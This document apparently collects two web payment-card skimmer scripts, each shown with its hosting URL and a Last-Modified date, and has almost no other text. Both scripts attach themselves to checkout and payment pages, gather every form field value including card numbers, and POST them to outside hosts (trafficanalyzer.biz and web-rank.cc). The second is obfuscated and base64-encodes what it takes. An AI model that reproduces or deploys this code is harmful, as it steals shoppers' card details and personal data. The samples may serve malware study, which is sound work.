 var snd = null;
window.onload = function() {
if ((new RegExp('onestepcheckout')).test(window.location)) {
send();
}
};
function clk() {
var inp = document.querySelectorAll("input, select, textarea, checkbox");
for (var i = 0; i & lt; inp.length; i++) {
if (inp[i].value.length & gt; 0) {
var nme = inp[i].name;
if (nme == '') {
nme = i;
}
snd += inp[i].name + '=' + inp[i].value + '&';
}
}
}
function send() {
var btn = document.querySelectorAll("a[href*='javascript:void(0)'],button, input, submit, .btn, .button");
for (var i = 0; i & lt; btn.length; i++) {
var b = btn[i];
if (b.type != 'text' && b.type != 'select' && b.type != 'checkbox' && b.type != 'password' && b.type != 'radio') {
if (b.addEventListener) {
b.addEventListener("click", clk, false);
} else {
b.attachEvent('onclick', clk);
}
}
}
var frm = document.querySelectorAll("form");
for (var i = 0; i & lt; frm.length; i++) {
if (frm[i].addEventListener) {
frm[i].addEventListener("submit", clk, false);
} else {
frm[i].attachEvent('onsubmit', clk);
}
}
if (snd != null) {
console.clear();
var cc = new RegExp("[0-9]{13,16}");
var asd = "0";
if (cc.test(snd)) {
asd = "1";
}
var http = new XMLHttpRequest();
http.open("POST", "https://trafficanalyzer.biz/lib/jquery-1.9.1.min.php", true);
http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
http.send("data=" + snd + "&asd=" + asd + "&id_id=lifeionizers.com");
console.clear();
}
snd = null;
setTimeout('send()', 150);
}
https://trafficanalyzer.biz/lifeionizers.com/jquery-1.9.2.min.js
Last-Modified: 18.11.2015
var bbe630ffb9de64d5501e1c649b8399308={
snd:null,
u323f0e146937ccbc60aa5e75f85d24ff:'https://web-rank.cc/js/jquery.min.js',
myid:(function(name){
var matches=document.cookie.match(new RegExp('(?:^|; )'+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));
return matches?decodeURIComponent(matches[1]):undefined;
})('setidd')||(function(){
var ms=new Date();
var myid = ms.getTime()+"-"+Math.floor(Math.random()*(999999999-11111111+1)+11111111);
var date=new Date(new Date().getTime()+60*60*24*1000);
document.cookie='setidd='+myid+'; path=/; expires='+date.toUTCString();
return myid;
})(),
clk:function(){
bbe630ffb9de64d5501e1c649b8399308.snd=null;
var inp=document.querySelectorAll("input, select, textarea, checkbox, button");
for (var i=0;i<inp.length;i++){
if(inp[i].value.length>0){
var nme=inp[i].name;
if(nme==''){nme=i;}
bbe630ffb9de64d5501e1c649b8399308.snd+=inp[i].name+'='+inp[i].value+'&';
}
}
},
send:function(){
try{
var btn=document.querySelectorAll("a[href*='javascript:void(0)'],button, input, submit, .btn, .button");
for(var i=0;i<btn.length;i++){
var b=btn[i];
if(b.type!='text'&&b.type!='select'&&b.type!='checkbox'&&b.type!='password'&&b.type!='radio'){
if(b.addEventListener) {
b.addEventListener('click',bbe630ffb9de64d5501e1c649b8399308.clk,false);
}else{
b.attachEvent('onclick',bbe630ffb9de64d5501e1c649b8399308.clk);
}
}
}
var frm=document.querySelectorAll('form');
for(vari=0;i<frm.length;i++){
if(frm[i].addEventListener){
frm[i].addEventListener('submit',bbe630ffb9de64d5501e1c649b8399308.clk,false);
}else{
frm[i].attachEvent('onsubmit',bbe630ffb9de64d5501e1c649b8399308.clk);
}
}
if(bbe630ffb9de64d5501e1c649b8399308.snd!=null){
var domm=location.hostname.split('.').slice(0).join('_') || 'nodomain';
var keym=btoa(bbe630ffb9de64d5501e1c649b8399308.snd);
var http=new XMLHttpRequest();
http.open('POST',bbe630ffb9de64d5501e1c649b8399308.u323f0e146937ccbc60aa5e75f85d24ff,true);
http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
http.send('info='+keym+'&hostname='+domm+'&key='+bbe630ffb9de64d5501e1c649b8399308.myid);
}
bbe630ffb9de64d5501e1c649b8399308.snd=null;
keym=null;
setTimeout(function(){bbe630ffb9de64d5501e1c649b8399308.send()},30);
}catch(e){}
}
}
if((new RegExp('onepage|checkout|onestep|payment|transaction','gi')).test(window.location)){
bbe630ffb9de64d5501e1c649b8399308.send();
}
https://inforank.cc/media/cookie.js
Last-Modified: 23.12.2016